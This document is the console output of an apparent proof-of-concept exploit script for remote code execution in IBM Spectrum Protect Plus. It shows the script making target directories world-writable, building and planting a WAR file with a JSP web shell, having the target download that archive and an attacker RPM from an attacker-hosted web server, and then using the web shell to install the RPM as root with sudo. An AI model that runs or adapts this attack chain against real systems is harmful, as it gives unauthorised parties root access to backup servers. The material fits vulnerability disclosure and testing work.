 root@host/work/spp# python3 ibm_spp_war_upload_rce.py <spp_host> attacker-rpm-1.0-0.noarch.rpm
Connecting to target <spp_host>:8090
Doing chmod -R 777 /opt/virgo/pickup on <spp_host>, could take a few minutes
Creating web archive file XXOC5L5DHHIG.war and tmp dir war_dir in the current directory
adding: webshell.jsp(in = 721) (out= 348)(deflated 51%)
adding: META-INF/(in = 0) (out= 0)(stored 0%)
adding: META-INF/MANIFEST.MF(in = 34) (out= 36)(deflated -5%)
Starting httpd on <attacker_host>:8080, DocumentRoot /work/spp
Requesting <spp_host> to download XXOC5L5DHHIG.war from <attacker_host>:8080
<spp_host> - - [29/Jul/2020 18:08:52] "GET /XXOC5L5DHHIG.war HTTP/1.1" 200 -
Requesting <spp_host> to download attacker-rpm-1.0-0.noarch.rpm from <attacker_host>:8080
<spp_host> - - [29/Jul/2020 18:08:52] "GET /attacker-rpm-1.0-0.noarch.rpm HTTP/1.1" 200 -
Waiting 360 seconds for virgo to redeploy artifacts in /opt/virgo/pickup (XXOC5L5DHHIG.war included)
Issuing command: https://<spp_host>/api/XXOC5L5DHHIG/webshell.jsp?cmd=sudo+%2Fbin%2Frpm+-ivh+%2Ftmp%2Fat
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: sudo /bin/rpm -ivh /tmp/attacker-rpm-1.0-0.noarch.rpm<BR>
Preparing... ########################################
Updating / installing...
attacker-rpm-1.0-0 ########################################
</pre>
</BODY></HTML>
If there is no output for command sudo /bin/rpm -ivh /tmp/attacker-rpm-1.0-0.noarch.rpm, it is possible
If there is a command output, please check if /tmp/hacked was created by root on <spp_host>
Deleting tmp dir war_dir
Deleting web archive file XXOC5L5DHHIG.war